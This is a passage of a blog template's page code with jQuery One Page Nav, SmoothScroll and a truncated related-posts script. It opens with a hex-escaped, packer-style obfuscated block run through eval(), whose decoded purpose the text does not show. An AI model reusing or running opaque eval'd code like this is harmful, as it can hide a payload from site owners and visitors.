33\x5C\x42\x5C\x37\x5C\x65\x5C\x78\x5C\x33\x5C\x73\x5C\x65\x5C\x6D\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x42\x5C\x62\x5C\x76\x5C\x69\x5C\x33\x5C\x42\x5C\x62\x5C\x62\x5C\x73\x5C\x33\x5C\x70\x5C\x32\x5C\x4B\x5C\x4B\x5C\x33\x5C\x62\x5C\x6D\x5C\x68\x5C\x43\x5C\x43\x5C\x37\x5C\x6D\x5C\x33\x5C\x58\x5C\x31\x30\x5C\x31\x32\x5C\x5A\x5C\x33\x5C\x70\x5C\x42\x5C\x6C\x5C\x4F\x5C\x33\x5C\x42\x5C\x79\x5C\x33\x5C\x47\x5C\x6C\x5C\x67\x5C\x6C\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x33\x5C\x69\x5C\x65\x5C\x47\x5C\x37\x5C\x69\x5C\x33\x5C\x67\x5C\x6C\x5C\x33\x5C\x78\x5C\x6C\x5C\x6A\x5C\x41\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x33\x5C\x70\x5C\x62\x5C\x50\x5C\x69\x5C\x37\x5C\x33\x5C\x70\x5C\x37\x5C\x62\x5C\x45\x5C\x62\x5C\x62\x5C\x6D\x5C\x68\x5C\x47\x5C\x41\x5C\x62\x5C\x37\x5C\x33\x5C\x42\x5C\x37\x5C\x68\x5C\x43\x5C\x42\x5C\x62\x5C\x33\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x33\x5C\x65\x5C\x69\x5C\x62\x5C\x33\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x33\x5C\x70\x5C\x68\x5C\x31\x36\x5C\x37\x5C\x33\x5C\x47\x5C\x69\x5C\x6C\x5C\x6A\x5C\x49\x5C\x33\x5C\x6D\x5C\x37\x5C\x69\x5C\x33\x5C\x68\x5C\x78\x5C\x33\x5C\x62\x5C\x42\x5C\x41\x5C\x76\x5C\x47\x5C\x33\x5C\x4F\x5C\x68\x5C\x67\x5C\x78\x5C\x6C\x5C\x4F\x5C\x33\x5C\x62\x5C\x68\x5C\x62\x5C\x69\x5C\x37\x5C\x33\x5C\x47\x5C\x73\x5C\x33\x5C\x70\x5C\x31\x38\x5C\x31\x38\x5C\x31\x33\x5C\x31\x69\x5C\x7A\x5C\x53\x5C\x51\x5C\x31\x31\x5C\x67\x5C\x4B\x5C\x33\x5C\x31\x68\x5C\x70\x5C\x57\x5C\x49\x5C\x4D\x5C\x52\x5C\x31\x32\x5C\x6C\x5C\x69\x5C\x62\x5C\x52\x5C\x33\x5C\x6D\x5C\x37\x5C\x65\x5C\x78\x5C\x50\x5C\x33\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x45\x5C\x4D\x5C\x31\x67\x5C\x6A\x5C\x33\x5C\x73\x5C\x67\x5C\x43\x5C\x33\x5C\x67\x5C\x62\x5C\x42\x5C\x33\x5C\x31\x6A\x5C\x4F\x5C\x31\x65\x5C\x4E\x5C\x52\x5C\x41\x5C\x54\x5C\x4F\x5C\x6C\x5C\x31\x37\x5C\x31\x61\x5C\x33\x5C\x47\x5C\x69\x5C\x6C\x5C\x43\x5C\x70\x5C\x73\x5C\x6C\x5C\x62\x5C\x33\x5C\x6D\x5C\x37\x5C\x70\x5C\x41\x5C\x69\x5C\x62\x5C\x70\x5C\x33\x5C\x76\x5C\x37\x5C\x78\x5C\x68\x5C\x65\x5C\x33\x5C\x62\x5C\x42\x5C\x41\x5C\x76\x5C\x47\x5C\x67\x5C\x65\x5C\x68\x5C\x69\x5C\x33\x5C\x76\x5C\x65\x5C\x53\x5C\x33\x5C\x76\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x67\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x68\x5C\x73\x5C\x62\x5C\x33\x5C\x68\x5C\x67\x5C\x33\x5C\x57\x5C\x70\x5C\x6C\x5C\x67\x5C\x33\x5C\x47\x5C\x6D\x5C\x37\x5C\x65\x5C\x49\x5C\x33\x5C\x44\x5C\x68\x5C\x6D\x5C\x70\x5C\x62\x5C\x33\x5C\x67\x5C\x6C\x5C\x31\x71\x5C\x68\x5C\x76\x5C\x65\x5C\x43\x5C\x37\x5C\x33\x5C\x4F\x5C\x6C\x5C\x4F\x5C\x33\x5C\x65\x5C\x57\x5C\x65\x5C\x53\x5C\x33\x5C\x43\x5C\x37\x5C\x62\x5C\x33\x5C\x37\x5C\x76\x5C\x47\x5C\x37\x5C\x78\x5C\x33\x5C\x44\x5C\x65\x5C\x33\x5C\x73\x5C\x41\x5C\x47\x5C\x69\x5C\x68\x5C\x70\x5C\x42\x5C\x37\x5C\x78\x5C\x33\x5C\x6D\x5C\x70\x5C\x69\x5C\x68\x5C\x78\x5C\x37\x5C\x70\x5C\x36\x5C\x33\x5C\x67\x5C\x65\x5C\x76\x5C\x37\x5C\x33\x5C\x76\x5C\x6C\x5C\x67\x5C\x62\x5C\x42\x5C\x31\x71\x5C\x44\x5C\x6C\x5C\x6D\x5C\x76\x5C\x65\x5C\x62\x5C\x33\x5C\x73\x5C\x65\x5C\x6D\x5C\x70\x5C\x37\x5C\x52\x5C\x67\x5C\x62\x5C\x33\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x62\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x62\x5C\x37\x5C\x6D\x5C\x76\x5C\x33\x5C\x62\x5C\x50\x5C\x73\x5C\x37\x5C\x33\x5C\x50\x5C\x6C\x5C\x41\x5C\x62\x5C\x41\x5C\x47\x5C\x37\x5C\x33\x5C\x70\x5C\x41\x5C\x6A\x5C\x6A\x5C\x37\x5C\x70\x5C\x70\x5C\x33\x5C\x57\x5C\x70\x5C\x6C\x5C\x67\x5C\x73\x5C\x33\x5C\x78\x5C\x65\x5C\x62\x5C\x65\x5C\x31\x30\x5C\x50\x5C\x73\x5C\x37\x5C\x33\x5C\x65\x5C\x69\x5C\x62\x5C\x37\x5C\x6D\x5C\x67\x5C\x65\x5C\x62\x5C\x37\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x42\x5C\x6C\x5C\x6D\x5C\x33\x5C\x6A\x5C\x65\x5C\x62\x5C\x37\x5C\x43\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x47\x5C\x65\x5C\x6A\x5C\x49\x5C\x43\x5C\x6D\x5C\x6C\x5C\x41\x5C\x67\x5C\x78\x5C\x33\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6C\x5C\x6D\x5C\x33\x5C\x31\x71\x5C\x33\x5C\x6C\x5C\x44\x5C\x44\x5C\x70\x5C\x37\x5C\x62\x5C\x33\x5C\x70\x5C\x79\x5C\x31\x38\x5C\x33\x5C\x70\x5C\x69\x5C\x68\x5C\x6A\x5C\x49\x5C\x67\x5C\x65\x5C\x54\x5C\x33\x5C\x68\x5C\x76\x5C\x65\x5C\x43\x5C\x37\x5C\x33\x5C\x6A\x5C\x37\x5C\x67\x5C\x62\x5C\x37\x5C\x6D\x5C\x33\x5C\x73\x5C\x6D\x5C\x37\x5C\x73\x5C\x37\x5C\x67\x5C\x78\x5C\x31\x30\x5C\x6C\x5C\x33\x5C\x70\x5C\x6C\x5C\x6D\x5C\x65\x5C\x62\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x42\x5C\x37\x5C\x65\x5C\x78\x5C\x37\x5C\x6D\x5C\x33\x5C\x78\x5C\x68\x5C\x70\x5C\x73\x5C\x69\x5C\x65\x5C\x50\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x37\x5C\x78\x5C\x33\x5C\x44\x5C\x6C\x5C\x67\x5C\x62\x5C\x33\x5C\x5A\x5C\x68\x5C\x67\x5C\x49\x5C\x5A\x5C\x68\x5C\x70\x5C\x62\x5C\x33\x5C\x44\x5C\x37\x5C\x37\x5C\x78\x5C\x70\x5C\x33\x5C\x65\x5C\x78\x5C\x78\x5C\x4D\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x62\x5C\x50\x5C\x68\x5C\x76\x5C\x43\x5C\x33\x5C\x62\x5C\x68\x5C\x76\x5C\x37\x5C\x33\x5C\x43\x5C\x6D\x5C\x68\x5C\x78\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x42\x5C\x33\x5C\x50\x5C\x65\x5C\x6D\x5C\x78\x5C\x33\x5C\x6A\x5C\x70\x5C\x70\x5C\x33\x5C\x68\x5C\x62\x5C\x37\x5C\x76\x5C\x33\x5C\x62\x5C\x65\x5C\x43\x5C\x73\x5C\x6C\x5C\x70\x5C\x62\x5C\x33\x5C\x47\x5C\x6C\x5C\x78\x5C\x50\x5C\x33\x5C\x69\x5C\x65\x5C\x50\x5C\x33\x5C\x43\x5C\x68\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x33\x5C\x6D\x5C\x37\x5C\x76\x5C\x6C\x5C\x54\x5C\x37\x5C\x4D\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x70\x5C\x6C\x5C\x69\x5C\x37\x5C\x33\x5C\x69\x5C\x6C\x5C\x43\x5C\x33\x5C\x76\x5C\x65\x5C\x6D\x5C\x43\x5C\x68\x5C\x67\x5C\x31\x30\x5C\x6C\x5C\x73\x5C\x33\x5C\x36\x5C\x4B\x5C\x4B\x5C\x33\x5C\x44\x5C\x65\x5C\x78\x5C\x37\x5C\x31\x39\x5C\x41\x5C\x62\x5C\x33\x5C\x44\x5C\x65\x5C\x78\x5C\x37\x5C\x52\x5C\x67\x5C\x33\x5C\x65\x5C\x41\x5C\x62\x5C\x6C\x5C\x33\x5C\x67\x5C\x65\x5C\x54\x5C\x32\x5C\x33\x5C\x65\x5C\x6D\x5C\x6A\x5C\x42\x5C\x68\x5C\x54\x5C\x37\x5C\x33\x5C\x6A\x5C\x65\x5C\x6D\x5C\x41\x5C\x33\x5C\x6C\x5C\x4F\x5C\x69\x5C\x33\x5C\x76\x5C\x65\x5C\x62\x5C\x6A\x5C\x42\x5C\x58\x5C\x37\x5C\x68\x5C\x43\x5C\x42\x5C\x62\x5C\x33\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6C\x5C\x41\x5C\x70\x5C\x37\x5C\x69\x5C\x33\x5C\x62\x5C\x65\x5C\x47\x5C\x33\x5C\x6A\x5C\x37\x5C\x69\x5C\x69\x5C\x33\x5C\x6A\x5C\x69\x5C\x6C\x5C\x70\x5C\x37\x5C\x33\x5C\x68\x5C\x67\x5C\x78\x5C\x37\x5C\x53\x5C\x33\x5C\x65\x5C\x44\x5C\x65\x5C\x44\x5C\x65\x5C\x44\x5C\x33\x5C\x65\x5C\x6D\x5C\x68\x5C\x65\x5C\x33\x5C\x76\x5C\x6C\x5C\x47\x5C\x68\x5C\x69\x5C\x37\x5C\x36\x5C\x33\x5C\x42\x5C\x68\x5C\x78\x5C\x78\x5C\x37\x5C\x67\x5C\x33\x5C\x62\x5C\x6D\x5C\x41\x5C\x37\x5C\x33\x5C\x31\x65\x5C\x73\x5C\x53\x5C\x33\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x69\x5C\x69\x5C\x68\x5C\x67\x5C\x43\x5C\x33\x5C\x76\x5C\x6C\x5C\x47\x5C\x68\x5C\x69\x5C\x37\x5C\x33\x5C\x31\x38\x5C\x73\x5C\x53\x5C\x33\x5C\x31\x37\x5C\x6C\x5C\x6D\x5C\x65\x5C\x31\x30\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x6C\x5C\x67\x5C\x33\x5C\x78\x5C\x6C\x5C\x44\x5C\x6C\x5C\x69\x5C\x69\x5C\x6C\x5C\x4F\x5C\x33\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x65\x5C\x6D\x5C\x33\x5C\x67\x5C\x65\x5C\x54\x5C\x33\x5C\x6C\x5C\x67\x5C\x37\x5C\x31\x33\x5C\x65\x5C\x43\x5C\x37\x5C\x31\x35\x5C\x65\x5C\x54\x5C\x33\x5C\x6C\x5C\x67\x5C\x69\x5C\x6C\x5C\x65\x5C\x78\x5C\x33\x5C\x43\x5C\x37\x5C\x62\x5C\x51\x5C\x69\x5C\x37\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x4E\x5C\x50\x5C\x52\x5C\x78\x5C\x33\x5C\x76\x5C\x50\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x67\x5C\x41\x5C\x69\x5C\x69\x5C\x33\x5C\x69\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x33\x5C\x56\x5C\x6D\x5C\x37\x5C\x37\x5C\x33\x5C\x31\x33\x5C\x6C\x5C\x73\x5C\x41\x5C\x69\x5C\x65\x5C\x6D\x5C\x31\x33\x5C\x6C\x5C\x70\x5C\x62\x5C\x70\x5C\x33\x5C\x4E\x5C\x69\x5C\x6C\x5C\x43\x5C\x43\x5C\x37\x5C\x6D\x5C\x33\x5C\x31\x30\x5C\x37\x5C\x76\x5C\x73\x5C\x69\x5C\x65\x5C\x62\x5C\x37\x5C\x70\x5C\x33\x5C\x68\x5C\x67\x5C\x69\x5C\x68\x5C\x67\x5C\x37\x5C\x33\x5C\x68\x5C\x67\x5C\x42\x5C\x37\x5C\x6D\x5C\x68\x5C\x62\x5C\x33\x5C\x44\x5C\x44\x5C\x44\x5C\x33\x5C\x54\x5C\x68\x5C\x70\x5C\x68\x5C\x47\x5C\x68\x5C\x69\x5C\x68\x5C\x62\x5C\x50\x5C\x33\x5C\x54\x5C\x68\x5C\x70\x5C\x68\x5C\x47\x5C\x69\x5C\x37\x5C\x33\x5C\x6C\x5C\x73\x5C\x65\x5C\x6A\x5C\x68\x5C\x62\x5C\x50\x5C\x33\x5C\x6A\x5C\x6C\x5C\x76\x5C\x76\x5C\x37\x5C\x67\x5C\x62\x5C\x70\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x65\x5C\x68\x5C\x67\x5C\x37\x5C\x6D\x5C\x33\x5C\x6D\x5C\x37\x5C\x73\x5C\x37\x5C\x65\x5C\x62\x5C\x33\x5C\x68\x5C\x67\x5C\x67\x5C\x37\x5C\x6D\x5C\x58\x5C\x31\x30\x5C\x31\x32\x5C\x5A\x5C\x33\x5C\x6A\x5C\x6C\x5C\x54\x5C\x37\x5C\x6D\x5C\x63\x5C\x31\x5C\x70\x5C\x73\x5C\x69\x5C\x68\x5C\x62\x5C\x34\x5C\x63\x5C\x33\x5C\x63\x5C\x35\x5C\x6B\x5C\x4B\x5C\x6B\x5C\x74\x5C\x75\x5C\x35\x5C\x35\x5C\x31\x76\x22\x3B\x31\x75\x28\x31\x72\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x32\x32\x7C\x78\x32\x65\x7C\x78\x33\x31\x7C\x78\x37\x63\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x32\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x64\x7C\x78\x37\x34\x7C\x78\x32\x37\x7C\x78\x32\x66\x7C\x78\x36\x31\x7C\x78\x35\x63\x7C\x78\x36\x65\x7C\x78\x36\x39\x7C\x78\x36\x63\x7C\x78\x36\x33\x7C\x78\x32\x63\x7C\x78\x36\x66\x7C\x78\x37\x32\x7C\x78\x33\x62\x7C\x78\x32\x62\x7C\x78\x37\x33\x7C\x78\x33\x63\x7C\x78\x33\x65\x7C\x78\x37\x30\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x36\x64\x7C\x78\x32\x34\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x33\x36\x7C\x78\x37\x35\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x33\x39\x7C\x78\x36\x32\x7C\x78\x35\x62\x7C\x78\x36\x62\x7C\x78\x35\x64\x7C\x78\x33\x30\x7C\x78\x33\x61\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x78\x34\x34\x7C\x78\x34\x36\x7C\x78\x36\x61\x7C\x78\x34\x38\x7C\x78\x34\x37\x7C\x78\x34\x63\x7C\x78\x35\x34\x7C\x78\x34\x62\x7C\x78\x34\x64\x7C\x78\x35\x30\x7C\x78\x34\x61\x7C\x78\x34\x65\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x33\x35\x7C\x78\x34\x66\x7C\x78\x35\x31\x7C\x78\x33\x37\x7C\x78\x35\x32\x7C\x78\x32\x33\x7C\x78\x33\x38\x7C\x78\x37\x31\x7C\x78\x33\x34\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x35\x35\x7C\x78\x35\x38\x7C\x78\x32\x31\x7C\x78\x35\x61\x7C\x78\x32\x36\x7C\x78\x33\x66\x7C\x78\x35\x66\x7C\x5F\x51\x30\x4C\x64\x6E\x48\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x65\x76\x61\x6C\x7C\x78\x30\x61\x7C\x78\x35\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0x3dadx1,_0x3dadx2,_0x3dadx3,_0x3dadx4,_0x3dadx5,_0x3dadx6){_0x3dadx5= function(_0x3dadx3){return (_0x3dadx3< _0x3dadx2?_0x3b92[4]:_0x3dadx5(parseInt(_0x3dadx3/ _0x3dadx2)))+ ((_0x3dadx3= _0x3dadx3% _0x3dadx2)> 35?String[_0x3b92[5]](_0x3dadx3+ 29):_0x3dadx3.toString(36))};while(_0x3dadx3--){if(_0x3dadx4[_0x3dadx3]){_0x3dadx1= _0x3dadx1[_0x3b92[8]]( new RegExp(_0x3b92[6]+ _0x3dadx5(_0x3dadx3)+ _0x3b92[6],_0x3b92[7]),_0x3dadx4[_0x3dadx3])}};return _0x3dadx1}(_0x3b92[0],62,95,_0x3b92[3][_0x3b92[2]](_0x3b92[1])))
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/
-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<!-- Скрипт изменения иконки видео в популярных записях -->
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+6,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
